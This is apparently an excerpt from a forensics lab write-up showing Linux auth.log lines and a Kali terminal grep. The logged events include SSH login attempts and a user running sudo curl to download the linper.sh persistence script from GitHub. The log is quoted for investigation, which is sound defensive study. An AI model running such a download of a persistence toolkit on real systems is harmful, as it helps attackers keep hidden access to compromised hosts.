 373  Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence
374  Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
375  Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/
linper.sh
376  Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
377  Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
378  Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
379  Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
┌──(root㉿kali)-[~/Desktop/Brutus]
└─# cat auth.log |grep 37
Mar  6 06:31:31 ip-172-31-35-28 sshd[2337]: Invalid user admin from 65.2.161.68 port 46498
Mar  6 06:31:31 ip-172-31-35-28 sshd[2337]: pam_unix(sshd:auth): check pass; user unknown